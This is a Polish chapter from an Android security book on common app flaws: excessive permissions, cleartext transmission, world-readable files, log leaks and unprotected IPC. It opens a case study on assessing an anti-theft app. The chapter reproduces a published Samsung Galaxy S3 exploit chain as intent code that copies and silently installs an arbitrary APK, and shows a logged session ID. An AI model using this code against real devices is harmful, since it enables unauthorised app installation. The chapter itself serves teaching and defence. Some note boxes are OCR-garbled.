

# **Rozdział**

# **4**

# **Przegląd bezpieczeństwa aplikacji**

Bezpieczeństwo aplikacji było bardzo istotnym zagadnieniem, zanim jeszcze Android powstał. Na początku szaleństwa z aplikacjami webowymi programiści stadnie ruszyli w kierunku szybkiego tworzenia aplikacji, pomijając podstawowe praktyki zapewniające bezpieczeństwo lub korzystając z frameworków bez odpowiedniej kontroli zabezpieczeń. Z nadejściem aplikacji mobilnych powtórzyło się to samo. Ten rozdział rozpoczyna się od omówienia kilku częstych problemów z bezpieczeństwem androidowych aplikacji. Na koniec przedstawione są dwa studia przypadków pokazujących odkrycie i wykorzystanie luk w aplikacjach za pomocą popularnych narzędzi.

# **Częste błędy**

W tradycyjnie zabezpieczonych aplikacjach można znaleźć wiele problemów, które często pojawiają się podczas testów bezpieczeństwa i w raportach podatności. Problemy mogą być różnego rodzaju — od wycieków wrażliwych informacji do krytycznych słabości umożliwiających wykonanie kodu lub poleceń. Androidowe aplikacje nie są odporne na tego typu błędy, choć sposoby wykorzystania tych błędów mogą różnić się od tych stosowanych w przypadku tradycyjnych aplikacji.

W tym podrozdziale omówione są niektóre problemy z bezpieczeństwem typowo odkrywane podczas testowania bezpieczeństwa aplikacji androidowych oraz jawnych badań. Nie jest to oczywiście wyczerpująca lista. Jest bardzo prawdopodobne, że wraz z rozpowszechnianiem się dobrych praktyk programistycznych związanych z bezpieczeństwem aplikacji oraz rozwojem API Androida pojawią się nowe luki, a może nawet nowe klasy problemów.

# **Problemy z uprawnieniami aplikacji**

Przy obecnym poziomie grupowania w przyjętym modelu uprawnień Androida występują sytuacje, gdy programiści żądają większego zakresu uprawnień dla aplikacji, niż jest to konieczne. Takie zachowanie może wynikać z niekonsekwencji w mechanizmach kontroli uprawnień i ich dokumentacji. Choć dokumentacja udostępniona programistom omawia większość wymagań dotyczących uprawnień dla klas i metod, nie są to informacje w stu procentach kompletne ani nawet w stu procentach poprawne. Grupy badawcze usiłowały identyfikować tego typu niekonsekwencje na różne sposoby. Na przykład w 2012 roku Andrew Reiter i Zach Lanier próbowali wykonać mapę wymagań uprawnień dla API Androida dostępnego w AOSP (Android Open Source Project). Doprowadziło to do kilku interesujących wniosków dotyczących tych problemów.

Podczas tej próby odkryli oni m.in. niespójności pomiędzy dokumentacją i implementacją niektórych metod w klasie WiFiManager. Przykładowo dokumentacja nie wspomina o wymaganiach uprawnień dla metody startScan. Rysunek 4.1 zawiera zrzut ekranu z dokumentacji dla programistów Androida dotyczącej tej metody.

| public boolean startScan ()                                                                                                    | Since: API Level 1 |
|----------------------------------------------------------------------------------------------------|--------------------|
| Request a scan for access points. Returns immediately. The availability of the results is made known later by<br>means of an asynchronous event sent on completion of the scan. |                    |
| Returns<br>true if the operation succeeded, i.e., the scan was initiated                                                                                                    |                    |

**Rysunek 4.1.** Dokumentacja metody startScan

Różni się to od rzeczywistego kodu źródłowego tej metody (w Androidzie 4.2), który zawiera wywołanie metody enforceCallingOrSelfPermission, sprawdzającej, czy wywołujący ją posiada uprawnienie ACCESS\_WIFI\_STATE poprzez enforceChangePermission:

```
public void startScan(boolean forceActive) {
     enforceChangePermission();
    mWifiStateMachine.startScan(forceActive);
     noteScanStart();
}
...
private void enforceChangePermission() {
    mContext.enforceCallingOrSelfPermission(android.Manifest.permission.CHANGE_WIFI_STATE,
"WifiService");
}
```
Innym przykładem jest metoda getNeighboringCellInfo z klasy TelephonyManager, której dokumentacja określa wymagane uprawnienie ACCESS\_COARSE\_UPDATES. Rysunek 4.2 pokazuje zrzut ekranu z dokumentacji dla programistów Androida dotyczącej tej metody.

```
public List<NeighboringCellInfo> getNeighboringCellInfo ()
  Returns the neighboring cell information of the device
  Returns
    List of NeighboringCellInfo or null if info unavailable
      Requires Permission: (@link android.Manifest.permission#ACCESS_COARSE_UPDATES)
```
**Rysunek 4.2.** Dokumentacja getNeighboringCellInfo

Jednak zaglądając do kodu źródłowego klasy PhoneInterfaceManager (w Androidzie 4.2), która implementuje interfejs Telephony, można zobaczyć, że metoda getNeighboringCellInfo w rzeczywistości sprawdza obecność uprawnień ACCESS\_FINE\_LOCATION lub ACCESS\_COARSE\_LOCATION, niewymienianych w dokumentacji:

```
public List<NeighboringCellInfo> getNeighboringCellInfo() {
         try {
             mApp.enforceCallingOrSelfPermission(
                 android.Manifest.permission.ACCESS_FINE_LOCATION, null);
         }catch (SecurityException e) {
         // If we have ACCESS_FINE_LOCATION permission, skip the check
         // for ACCESS_COARSE_LOCATION
         // A failure should throw the SecurityException from
         // ACCESS_COARSE_LOCATION since this is the weaker precondition
             mApp.enforceCallingOrSelfPermission(
                 android.Manifest.permission.ACCESS_COARSE_LOCATION, null);
 }
```
Tego rodzaju przeoczenia, choć mogą wyglądać niewinnie, często prowadzą u części programistów do złych praktyk, takich jak przydzielanie zbyt małej liczby uprawnień (ang. undergranting) lub zbyt dużej liczby uprawnień (ang. overgranting). W pierwszym przypadku często pojawia się problem z działaniem aplikacji, objawiający się nieobsłużonym wyjątkiem SecurityException, prowadzącym do zatrzymania aplikacji. W drugim przypadku jest to bardziej problem bezpieczeństwa, ponieważ zawierająca błąd aplikacja ze zbyt dużym zakresem uprawnień może zostać wykorzystana przez inną aplikację do rozszerzenia uprawnień.

Przy analizowaniu aplikacji Androida pod kątem zbyt dużego zakresu uprawnień ważne jest, by porównać zakres wymaganych uprawnień z rzeczywistym przeznaczeniem aplikacji. Niektóre uprawnienia, jak CAMERA oraz SEND\_SMS, mogą nie być potrzebne w samej aplikacji. Niezbędną funkcjonalność można osiągnąć, przekazując sterowanie do standardowej aplikacji Aparat lub Wiadomości, aby wykonały konieczną czynność (co jest bezpieczniejsze). Przykład omówiony w podrozdziale "Studium przypadku: Mobile Security App" pokazuje, jak sprawdzić, w których komponentach aplikacji dane uprawnienia są wykorzystywane.

# **Niezabezpieczone przesyłanie wrażliwych danych**

Dzięki temu, że często poświęca się tej sprawie uwagę, ogólna świadomość konieczności zabezpieczania kanału transmisji danych (np. SSL, TLS itp.) jest dość wysoka. Niestety, nie zawsze przekłada się to na świat aplikacji mobilnych. Prawdopodobnie z powodu braku umiejętności poprawnego zaimplementowania SSL lub TLS albo też z powodu nieuzasadnionego przekonania, że dane przesyłane przez sieć operatora są bezpieczne, twórcy aplikacji mobilnych czasem nie zabezpieczają wrażliwych danych podczas transmisji.

Ten problem objawia się na jeden lub więcej z poniższych sposobów:

- słabe szyfrowanie lub brak szyfrowania;
- silne szyfrowanie, ale brak obsługi ostrzeżeń dotyczących zabezpieczeń bądź błędów walidacji certyfikatów;
- użycie czystego tekstu przy problemach z szyfrowaniem;

 niespójne wykorzystanie zabezpieczeń transmisji w zależności od typu sieci (przykładowo w sieci komórkowej i przez Wi-Fi).

Do wykrycia problemów z niezabezpieczoną transmisją danych może wystarczyć samo przechwycenie danych wysyłanych z badanego urządzenia. Szczegóły dotyczące przygotowania ataku typu man-in-the-middle wykraczają poza zakres tej książki, ale istnieje wiele narzędzi i tutoriali opisujących wykonanie takiego ataku. W najprostszym przypadku emulator Androida umożliwia zarówno przekierowanie przesyłanych danych, jak i zapisywanie ruchu do pliku w formacie PCAP. Można to osiągnąć za pomocą opcji -http-proxy i -tcpdump.

Ważnym, znanym publicznie przykładem niezabezpieczonej transmisji danych była implementacja przez firmę Google protokołu autoryzacji ClientLogin w Androidzie od 2.1 do 2.3.4. Ten protokół umożliwia aplikacjom żądanie autoryzacji konta użytkownika Google, a to z kolei można później wykorzystać do dalszej komunikacji z API wybranej usługi.

W 2011 roku badacze z University of Ulm ustalili, że aplikacje Kalendarz i Kontakty w Androidzie 2.1 do 2.3.3 oraz usługa Picasa Sync w Androidzie 2.3.4 przesyłały token uwierzytelniający Google ClientLogin czystym tekstem za pomocą protokołu HTTP. Po uzyskaniu takiego tokena atakujący może wykorzystać go do podszywania się pod użytkownika. Ponieważ istnieje wiele narzędzi i technik przeprowadzania ataków typu man-in-the-middle w sieciach Wi-Fi, przechwycenie takiego tokena jest stosunkowo łatwe i może mieć złe następstwa dla użytkowników złośliwych lub niezabezpieczonych sieci Wi-Fi.

Więcej informacji na temat odkryć dotyczących implementacji ClientLogin dokonanych na University of Ulm można znaleźć pod adresem www.uni-ulm.de/en/in/mi/staff/koenings/catchingauthtokens.html.

# **Przechowywanie niezabezpieczonych danych**

Android oferuje wiele standardowych mechanizmów do przechowywania danych — są to współdzielone właściwości (ang. Shared Preferences), bazy danych SQLite oraz zwykłe pliki tekstowe. Dodatkowo każdy z tych kontenerów można utworzyć i wykorzystywać na różne sposoby — zarządzanym kodem, natywnym kodem lub za pomocą interfejsów, takich jak dostawcy treści (ang. Content Providers). Najczęstsze błędy to: przechowywanie wrażliwych danych w plikach tekstowych, tworzenie niezabezpieczonych dostawców treści (omówione dalej) oraz niebezpieczne uprawnienia do plików.

Dobrym przykładem zawierającym zarówno przechowywanie w plikach tekstowych, jak i niebezpieczne uprawnienia do plików jest klient Skype dla Androida, w którym odkryto te problemy w kwietniu 2011 roku. Jak zgłosił Justin Case (jcase) na stronie http://AndroidPolice.com, aplikacja Skype tworzyła pliki baz danych SQLite oraz pliki XML z takimi uprawnieniami, że były one udostępnione do odczytu i zapisu dla wszystkich. Ponadto ich zawartość nie była zaszyfrowana i zawierała dane konfiguracyjne oraz logi przesyłanych komunikatów tekstowych. Poniższy listing zawiera udostępniony przez jscae opis zawartości katalogu jego aplikacji Skype oraz część zawartości jednego z plików:

```
# ls -l /data/data/com.skype.merlin mecha/files/jcaseap
-rw-rw-rw- app_152 app_152 331776 2011-04-13 00:08 main.db
-rw-rw-rw- app_152 app_152 119528 2011-04-13 00:08 main.db-journal
```


Pomijając przechowywanie danych zapisanych czystym tekstem, niebezpieczne uprawnienia do plików były skutkiem wcześniejszego, słabiej nagłośnionego problemu z natywnym tworzeniem plików w Androidzie. Wszystkie bazy danych SQLite, pliki zawierające współdzielone preferencje oraz zwykłe pliki tworzone za pomocą interfejsów Java mają uprawnienia 0660. Dzięki temu uprawnienie do odczytu i zapisu plików jest ograniczone do procesów mających taki sam identyfikator użytkownika UID lub grupy GID. Jednak gdy takie pliki są tworzone za pomocą kodu natywnego bądź zewnętrznych poleceń, proces aplikacji dziedziczy umask tworzącego go procesu, Zygote, o wartości 000, co oznacza, że pliki uzyskują uprawnienia pozwalające wszystkim na ich odczytywanie i zapisywanie. Klient Skype korzystał z kodu natywnego do wykonywania większości operacji, łącznie z tworzeniem i obsługą plików.

# **UWaga** Od Androida 4.1 wartość umask dla Zygote została zmieniona na bezpieczniejszą **wartoƑđ 077. Wiħcej informacji na temat tej zmiany znajduje siħ w rozdziale 12.**

Więcej informacji na temat odkryć w Skype ujawnionych przez jcase można znaleźć na stronie www.androidpolice.com/2011/04/14/exclusive-vulnerability-in-skype-for-android-is-exposing-yourname-phone-number-chat-logs-and-a-lot-more/.

# **Wycieki informacji przez logi**

Mechanizm logów Androida jest wspaniałym źródłem wyciekających informacji. Dzięki temu, że programiści często korzystają z metod tworzących logi, z reguły podczas wyszukiwania błędów, aplikacje mogą logować wiele rzeczy, od komunikatów diagnostycznych do danych logowania lub innych wrażliwych informacji. Nawet procesy systemowe, takie jak ActivityManager, logują stosunkowo obszerne komunikaty na temat wywołań aktywności. Aplikacje posiadające uprawnienie READ\_LOGS mogą uzyskać dostęp do tych komunikatów (za pomocą polecenia logcat).

# **LUWaga** Uprawnienie READ LOGS nie jest już dostępne dla zewnętrznych aplikacji od Androida 4.1. Jednak w starszych wersjach oraz w przypadku urządzeń z pełnym dostępem ze**wnħtrzne aplikacje mogČ uzyskađ dostħp do tych uprawnieŷ, a takǏe do polecenia logcat.**

Jako przykład dużej liczby informacji umieszczanych w logach przez ActivityManager może posłużyć poniższy listing:

```
I/ActivityManager(13738): START {act=android.intent.action.VIEW
dat=http://www.helion.pl/
cmp=com.google.android.browser/com.android.browser.BrowserActivity
(has extras) u=0} from pid 11352
I/ActivityManager(13738): Start proc com.google.android.browser for
activity com.google.android.browser/com.android.browser.BrowserActivity:
pid=11433 uid=10017 gids={3003, 1015, 1028}
```
Widać tutaj uruchomienie standardowej przeglądarki internetowej, prawdopodobnie po kliknięciu przez użytkownika na link w wiadomości e-mail lub SMS. Szczegóły przesłanej intencji są tutaj widoczne i zawierają adres odnośnika (http://helion.pl/ksiazki/andrph.htm) do strony odwiedzanej przez użytkownika. Choć ten prosty przykład może nie wyglądać na wielki problem, w tych warunkach pokazuje on możliwość zebrania informacji na temat stron przeglądanych przez użytkownika.

Bardziej przekonujący przykład nadmiernego logowania został odnaleziony w przeglądarce Firefox dla Androida. Neil Bergman zgłosił ten problem w systemie śledzenia błędów Mozilli w grudniu 2012 roku. Firefox dla Androida logował aktywności związane z przeglądaniem stron, w tym adresy odwiedzanych stron. W niektórych przypadkach zapisywane były identyfikatory sesji, co Neil wskazał w swoim zgłoszeniu błędów i dołączonym wyniku działania polecenia logcat:

```
I/GeckoBrowserApp(17773): Favicon successfullyloaded for URL =
https://mobile.walmart.com/m/pharmacy;jsessionid=83CB330691854B071CD172D41DC2C3AB
I/GeckoBrowserApp(17773): Favicon is for current URL =
https://mobile.walmart.com/m/pharmacy;jsessionid=83CB330691854B071CD172D41DC2C3AB
E/GeckoConsole(17773): [JavaScript Warning: "Error in parsingvalue for
'background'.Declaration dropped." {file:
"https://mobile.walmart.com/m/pharmacy;jsessionid=83CB330691854B071CD172D41DC2C3AB?wicket:book
markablePage=:com.wm.mobile.web.rx.privacy.PrivacyPractices"
line: 0}]
```
W takim przypadku złośliwa aplikacja (z dostępem do logów) mogła potencjalnie pobierać takie identyfikatory sesji i przejmować sesję ofiary w zdalnej aplikacji internetowej. Więcej szczegółów na temat tego błędu można znaleźć w systemie śledzenia błędów Mozilli pod adresem https://bugzilla. mozilla.org/show\_bug.cgi?id=825685.

# **Niezabezpieczone zakończenia IPC**

Wspólne zakończenia komunikacji międzyprocesowej (IPC) — usługi, aktywności, odbiorcy komunikatów oraz dostawcy treści — często nie są rozważane jako potencjalne punkty, na które może zostać przeprowadzony atak. Ponieważ są to zarówno źródła danych, jak i odbiorcy, sposób interakcji z nimi bardzo zależy od ich implementacji, a sposób wykorzystania ich słabości zależy od ich przeznaczenia. Na najprostszym poziomie zabezpieczanie tych interfejsów jest zazwyczaj realizowane za pomocą uprawnień aplikacji (standardowych lub autorskich). Przykładowo aplikacja może zdefiniować zakończenie IPC, które może być dostępne tylko za pomocą innych komponentów tej aplikacji, lub takie, do którego muszą mieć dostęp inne aplikacje posiadające odpowiednie uprawnienia.

W przypadku gdy zakończenie IPC nie zostanie odpowiednio zabezpieczone bądź złośliwa aplikacja uzyska wymagane uprawnienie, pojawiają się specyficzne problemy przy obu rodzajach zakończeń. Dostawcy treści dają dostęp do ustrukturyzowanych danych i przez to są one podatne na różnego rodzaju ataki, takie jak wstrzykiwanie lub przeglądanie katalogów. Aktywności, jako komponenty prezentowane użytkownikowi, mogą potencjalnie zostać wykorzystane przez złośliwą aplikację w ataku modyfikującym interfejs użytkownika.

Odbiorcy komunikatów są często wykorzystywani do obsługi niejawnych intencji lub intencji z niedoprecyzowanymi kryteriami, jak zdarzenia systemowe. Przykładowo nadejście nowej wiadomości SMS powoduje rozesłanie przez podsystem telefonu niejawnej intencji z akcją SMS\_RECEIVED. Zarejestrowani odbiorcy komunikatów z filtrem intencji dopasowanym do tej akcji odbierają ten komunikat. Jednak atrybut opisujący priorytet w filtrze intencji (nie tylko w odbiorcach komunikatów) może określać kolejność, w jakiej niejawna intencja jest doręczana, co może potencjalnie prowadzić do przechwytywania takich komunikatów.

# **Niejawne intencje to intencje bez okreƑlonego konkretnego adresata, podczas gdy jawne intencje sČ skierowane do konkretnej aplikacji i komponentu tej aplikacji (takiego jak com. wiley.exampleapp.SomeActivity).**

Jak zostało powiedziane w rozdziale 2., usługi umożliwiają aplikacji przetwarzanie danych w tle. Podobnie jak w przypadku odbiorców komunikatów i aktywności interakcja z usługami przebiega za pomocą intencji. Są w tym akcje, takie jak uruchomienie usługi, zatrzymywanie usługi lub podłączanie do usługi. Podłączona usługa może również udostępniać dodatkową warstwę specyficznych dla aplikacji funkcjonalności innym aplikacjom. Ponieważ są to autorskie funkcjonalności, programista może po prostu udostępnić metodę wykonującą dowolne polecenie.

Dobrym przykładem potencjalnych skutków wykorzystania niezabezpieczonego interfejsu IPC jest odkrycie dokonane przez Andre "sh4ka" Moulu w aplikacji Kies Samsunga dla Galaxy S3. Zauważył on, że Kies, aplikacja systemowa o szerokich uprawnieniach (nawet mająca uprawnienie INSTALL\_PACKAGES), miała odbiorcę komunikatów przywracającego pakiety (APK) z katalogu /sdcard/restore. Poniższy listing zawiera kod uzyskany przez sh4ka po dekompilacji kodu Kies:

```
public void onReceive(Context paramContext, Intent paramIntent)
{
 ...
     if (paramIntent.getAction().toString().equals(
       "com.intent.action.KIES_START_RESTORE_APK"))
\left\{ \begin{array}{c} \end{array} \right.kies start.m nKiesActionEvent = 15;
      int \overline{13} = Log.w("KIES START", "KIES ACTION EVENT SZ START RESTORE APK");
      byte\lceil arrayOfByte11 = new byte\lceil 6 \rceil;
       byte[] arrayOfByte12 = paramIntent.getByteArrayExtra("head");
       byte[] arrayOfByte13 = paramIntent.getByteArrayExtra("body");
       byte[] arrayOfByte14 = new byte[arrayOfByte13.length];
       int i4 = arrayOfByte13.length;
       System.arraycopy(arrayOfByte13, 0, arrayOfByte14, 0, i4);
       StartKiesService(paramContext, arrayOfByte12, arrayOfByte14);
       return;
     }
```
W kodzie widać, że metoda onReceive przyjmuje intencję paramIntent. Wywołanie getAction sprawdza, czy wartość pola opisującego akcję w paramIntent to KIES\_START\_RESTORE\_APK. Jeśli sprawdzenie da pozytywny rezultat, metoda pobiera kilka dodatkowych wartości, nagłówek i zawartość z paramIntent, a następnie wywołuje StartKiesService. Łańcuch wywołań doprowadza do tego, że Kies sprawdza zawartość /sdcard/restore i instaluje wszystkie zapisane tam pakiety APK.

Aby umieścić swój własny APK w /sdcard/restore, nie mając do tego uprawnień, sh4ka wykorzystał inny błąd, który dawał uprawnienie WRITE\_EXTERNAL\_STORAGE. W swoim tekście zatytułowanym From 0 perm app to INSTALL\_PACKAGES sh4ka wykorzystał ClipboardSaveService w Samsungu Galaxy S3. Jest to zaprezentowane w poniższym listingu:

```
Intent intentCreateTemp= new Intent("com.android.clipboardsaveservice.
CLIPBOARD SAVE SERVICE");
intentCreateTemp.putExtra("copyPath", "/data/data/"+getPackageName()+
"/files/avast.apk");
intentCreateTemp.putExtra("pastePath",
"/data/data/com.android.clipboardsaveservice/temp/");
startService(intentCreateTemp);
```
Kod ten tworzy intencję skierowaną do com.android.clipboardsaveservice.CLIPBOARD\_ ´SAVE\_SERVICE, a w dodatkowych danych przekazuje ścieżkę źródłową do swojego pakietu (w katalogu *files* swojego stworzonego na potrzeby ataku sklepu z aplikacjami) oraz ścieżkę docelową /sdcard/restore. W końcu wywołanie startService wysyła tę intencję, a ClipboardService w efekcie kopiuje APK do /sdcard. Wszystko to się dzieje, mimo że demonstracyjna aplikacja nie posiada uprawnienia WRITE\_EXTERNAL\_STORAGE.

Przysłowiowym gwoździem do trumny jest to, że przesłanie odpowiedniej intencji do Kies powoduje zainstalowanie dowolnego pakietu:

```
Intent intentStartRestore=
new Intent("com.intent.action.KIES START RESTORE APK");
intentStartRestore.putExtra("head", new String("cocacola").getBytes());
intentStartRestore.putExtra("body", new String("cocacola").getBytes());
sendBroadcast(intentStartRestore);
```
Więcej informacji na temat pracy sh4ka można znaleźć na jego blogu pod adresem http:// sh4ka.fr/android/galaxys3/from\_0perm\_to\_INSTALL\_PACKAGES\_on\_galaxy\_S3.html.

# **Studium przypadku: Mobile Security App**

W tym podrozdziale zostanie przeprowadzona ocena mobilnej aplikacji Android zabezpieczającej przed kradzieżą. Wprowadzone zostaną narzędzia i techniki do statycznej oraz dynamicznej analizy oraz sposoby wykonywania podstawowych operacji inżynierii wstecznej. Celem jest to, byś lepiej zrozumiał, jak atakować poszczególne komponenty tej aplikacji, i żebyś odkrył, jakie interesujące błędy mogą pomagać w tego typu staraniach.

# **Profilowanie**

W fazie profilowania zbierasz ogólne informacje na temat aplikacji i uzyskujesz obraz tego, z czym przyjdzie Ci się zmierzyć. Zakładając, że masz niewiele informacji na temat aplikacji lub nie masz żadnych informacji na jej temat na początku (nazywane jest to zerową wiedzą albo czarną skrzynką), ważne jest, by dowiedzieć się czegoś o twórcy aplikacji, jej zależnościach i innych godnych uwagi

właściwościach, które ona posiada. Pomoże to ustalić, jakie techniki należy wykorzystać w kolejnych fazach, a nawet samo w sobie może doprowadzić do ujawnienia błędów w przypadku odkrycia, że używana jest biblioteka lub usługa internetowa ze znaną podatnością.

Najpierw ustal zastosowania aplikacji, jej twórcę oraz historię rozwoju bądź wersji. Wystarczy powiedzieć, że słabo zabezpieczone aplikacje udostępniane przez tego samego dewelopera mogą mieć podobne błędy. Rysunek 4.3 pokazuje podstawowe informacje na temat przykładowej aplikacji do odzyskiwania i ochrony przed kradzieżą na stronie internetowej Google Play.



# **Rysunek 4.3.** Opis aplikacji w Google Play

Dokładniejszy przegląd tego wpisu pozwala ustalić, że wymaga ona wielu uprawnień. Po zainstalowaniu aplikacja ta będzie miała dużo uprawnień jak na dodatkowo instalowaną aplikację. Po kliknięciu zakładki z uprawnieniami na stronie internetowej Play można zobaczyć, jakich uprawnień ona wymaga, co pokazane jest na rysunku 4.4.

Korzystając z opisu i niektórych przedstawionych uprawnień, można wyciągnąć kilka wniosków. Na przykład opis wspomina o zdalnym blokowaniu, czyszczeniu oraz alarmach dźwiękowych, a to po połączeniu z żądaniem uprawnienia READ\_SMS może doprowadzić do wniosku, że SMS jest wykorzystywany do przesyłania niewidocznych komunikatów, co jest dość powszechne w mobilnych aplikacjach antywirusowych. Warto zapamiętać to na później, ponieważ oznacza to, że może być konieczne przeanalizowanie kodu odbierającego SMS-a.

## Permissions

## THIS APPLICATION HAS ACCESS TO THE FOLLOWING:

## **SERVICES THAT COST YOU MONEY**

### DIRECTLY CALL PHONE NUMBERS

Allows the app to call phone numbers without your intervention. This may result in unexpected charges or calls. Note that this doesn't allow the app to call emergency numbers. Malicious apps may cost you money by making calls without your confirmation.

### **SEND SMS MESSAGES**

Allows the app to send SMS messages. This may result in unexpected charges. Malicious apps may cost you money by sending messages without your confirmation.

## **HARDWARE CONTROLS**

### TAKE PICTURES AND VIDEOS

Allows the app to take pictures and videos with the camera. This permission allows the app to use the camera at any time without your confirmation.

## YOUR LOCATION

### PRECISE LOCATION (GPS AND NETWORK-BASED)

Allows the app to get your precise location using the Global Positioning System (GPS) or network location sources such as cell towers and Wi-Fi. These location services must be turned on and available to your device for the app to use them. Apps may use this to determine where you are, and may consume additional battery power.

### APPROXIMATE LOCATION (NETWORK-BASED)

Allows the app to get your approximate location. This location is derived by location services using network location sources such as cell towers and Wi-Fi. These location services must be turned on and available to your device for the app to use them. Apps may use this to determine approximately where you are.

## **YOUR MESSAGES**

### **RECEIVE TEXT MESSAGES (SMS)**

Allows the app to receive and process SMS messages. This means the app could monitor or delete messages sent to your device without showing them to you.

**Rysunek 4.4.** Niektóre z uprawnień wymaganych przez analizowaną aplikację

# **Analiza statyczna**

Faza **analizy statycznej** (ang. static analysis) obejmuje analizę kodu i danych w aplikacji (oraz wspierających ją komponentach) bez uruchamiania aplikacji. Na początku obejmuje to identyfikację interesujących ciągów znaków, takich jak znajdujące się w kodzie URI, dane identyfikacyjne lub klucze. Następnie przeprowadzasz dodatkową analizę, by skonstruować diagramy wywołań, ustalić logikę aplikacji, przepływy i ustalić potencjalne problemy z bezpieczeństwem.

Choć Android SDK zawiera użyteczne narzędzia, takie jak dexdump, pozwalające zdekompilować classes.dex, użyteczne informacje można znaleźć też w innych plikach w APK. Większość tych plików ma nietypowe formaty, takie jak binarny XML, i może być trudno odczytać je za pomocą popularnych narzędzi, takich jak grep. Za pomocą narzędzia apktool, które można znaleźć pod adresem https://code.google.com/p/android-apktool/, można przekonwertować te zasoby na czysty tekst, a także zdekompilować kod wykonywalny maszyny Dalvik na format pośredni nazywany smali (tym formatem dokładniej zajmiemy się później).

Uruchom apktoold z nazwą pliku APK jako parametrem, aby zdekodować zawartość APK i umieścić jego zawartość w katalogu o takiej samej nazwie:

```
~$ apktool d ygib-1.apk
I: Baksmaling...
I: Loadingresource table...
...
I: Decodingvalues */* XMLs...
I: Done.
I: Copyingassets and libs...
```
